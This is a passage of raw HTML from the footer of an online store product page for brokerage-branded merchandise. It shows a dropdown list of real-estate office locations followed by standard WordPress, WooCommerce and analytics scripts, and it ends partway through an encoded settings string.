										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://store.mygonetwork.com/product/ben-kinney-brokerages-bound-journal/#product","name":"Ben Kinney Brokerages | Bound Journal","url":"https://store.mygonetwork.com/product/ben-kinney-brokerages-bound-journal/","description":"Capture your plans for World Domination on the pages of this Ben Kinney Brokerages notebook. The hardcover gives you a firm surface to write on no matter where you are. When you’re finished writing, mark your page with the attached bookmark and pack up the notebook with the elastic strap closure. These sleek journals add class and sophistication to your business.","image":{"@id":"https://agentstore.com/product/ben-kinney-brokerages-bound-journal/#primaryimage"},"sku":"BKBBJ","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.00","priceCurrency":"USD","valueAddedTaxIncluded":false}],"availability":"https://schema.org/InStock","url":"https://store.mygonetwork.com/product/ben-kinney-brokerages-bound-journal/","seller":{"@id":"https://shopbkco.com/#organization"},"@id":"https://shopbkco.com/#/schema/offer/326825-0"}],"mainEntityOfPage":{"@id":"https://agentstore.com/product/ben-kinney-brokerages-bound-journal/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-313581-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-313581.css?ver=1769120193' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-307191.css?ver=1769120129' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.mygonetwork.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.mygonetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.mygonetwork.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"e8e18374fe","ajaxUrl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=23012026054922" id="wc-donation-frontend-script-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.mygonetwork.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7249b269af" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.mygonetwork.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%